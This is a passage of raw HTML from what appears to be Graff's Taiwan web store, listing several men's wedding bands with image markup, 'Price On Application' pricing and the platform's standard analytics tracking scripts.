            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw782122cb/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR447_GR161964_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw782122cb/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR447_GR161964_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw782122cb/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR447_GR161964_model_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" tabindex="0">Laurence Graff Signature Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 3.2 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR447ALL_RGR448">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR447ALL_RGR448',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR447ALL_RGR448", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR447ALL_RGR448">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR447ALL_RGR448"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR448&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR448&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR447ALL_RGR448" />
        <meta itemprop="description" content="Laurence Graff Signature Band" />
        <meta itemprop="name" content="Laurence Graff Signature Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR448.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7d1725ca6d97d490a96774c481" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR447ALL_RGR448"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR447ALL_RGR448"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR448.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR448.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9b0836fb/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR165842_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9b0836fb/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR165842_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9b0836fb/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR165842_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9b0836fb/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR165842_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9b0836fb/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR165842_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR448.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7831936/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR162195_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7831936/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR162195_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7831936/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR162195_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7831936/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR162195_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7831936/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR162195_model_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR448.html" tabindex="0">Laurence Graff Signature Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 3.2 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR782ALL_RGR782">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR782ALL_RGR782',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR782ALL_RGR782", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR782ALL_RGR782">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR782ALL_RGR782"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR782&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR782&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR782ALL_RGR782" />
        <meta itemprop="description" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="name" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1787bfa4a1a1f23059d31da1a0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR782ALL_RGR782"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR782ALL_RGR782"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" aria-label="Spiral Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" aria-label="Spiral Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd763e16b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd763e16b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd763e16b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd763e16b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd763e16b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_3.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" aria-label="Spiral Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw046162cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw046162cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw046162cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw046162cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw046162cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" tabindex="0">Spiral Pav&eacute; Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 3.5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR782ALL_RGR783">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR782ALL_RGR783',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR782ALL_RGR783", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR782ALL_RGR783">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
